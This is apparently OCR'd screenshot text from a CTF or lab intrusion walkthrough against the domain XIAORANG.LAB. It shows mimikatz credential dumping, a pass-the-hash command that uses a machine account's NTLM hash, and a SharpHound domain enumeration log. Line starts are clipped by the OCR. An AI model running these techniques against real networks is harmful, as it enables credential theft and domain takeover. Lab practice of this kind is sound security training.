 mimikatz 2.2.0 x64 (oe.eo)
35 ba 78 20 d0 2f 93
ssp :
credman :
uthentication Id : 0 ; 999 (00000000:000003e7)
ession : UndefinedLogonType from 0
ser Name : WIN-HAUWOLAO$
omain : XIAORANG
ogon Server : (null)
ogon Time : 2025/6/19 22:00:12
ID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-HAUWOLAO$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win-hauwolao$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
imikatz # sekurlsa::pth /user:WIN-HAUWOLAO$ /domain:XIAORANG.LAB /ntlm:bf2d6fa7f20d770c21b5ad7be7b930f2
ser : WIN-HAUWOLAO$
omain : XIAORANG.LAB
rogram : cmd.exe
mpers. : no
TLM : bf2d6fa7f20d770c21b5ad7be7b930f2
| PID 8872
| TID 9020
| LSA Process is now R/W
| LUID 0 ; 6371468 (00000000:0061388c)
\_ msv1_0 - data copy @ 000001D6C05AEC10 : OK !
\_ kerberos - data copy @ 000001D6C04F1FE8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001D6C0586BF8 (32) -> null
imikatz #
* Password : (null)
ssp :
credman :
imikatz #
10 个项目
搜索"桌面"
KB
KB
KB
KB
KB
KB
KB
管理员: C:\Windows\SYSTEM32\cmd.exe - SharpHound.exe -c all
C:\Windows\system32>SharpHound.exe -c all
'SharpHound.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>cd C:\Users\hub\Desktop
C:\Users\hub\Desktop>SharpHound.exe -c all
2025-06-20T00:05:20.0050164+08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHo
und
2025-06-20T00:05:20.1486483+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, Lo
ggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertSe
rvices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-20T00:05:20.1798966+08:00|INFORMATION|Initializing SharpHound at 0:05 on 2025/6/20
2025-06-20T00:05:20.2127822+08:00|INFORMATION|Resolved current domain to xiaorang.lab
2025-06-20T00:05:20.3221715+08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, C
ontainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices,
WebClientService, SmbInfo, NTLMRegistry
2025-06-20T00:05:20.4173141+08:00|INFORMATION|Beginning LDAP search for xiaorang.lab
2025-06-20T00:05:20.5266993+08:00|INFORMATION|Beginning LDAP search for xiaorang.lab Configuration NC
2025-06-20T00:05:20.5266993+08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for XIAORANG.LAB
2025-06-20T00:05:20.5266993+08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for XIAORANG.LAB
2025-06-20T00:05:20.5423184+08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-20T00:05:20.5579489+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-06-20T00:05:20.7191644+08:00|WARNING|[CommonLib LDAPUtils]Failed to get a forest name for domain XIAORANG.LAB, unab
le to resolve enterprise DC sid
2025-06-20T00:05:20.7817057+08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for XIAORANG.LAB
2025-06-20T00:05:20.7817057+08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for XIAORANG.LAB
2025-06-20T00:05:21.6515693+08:00|INFORMATION|Consumers finished, closing output channel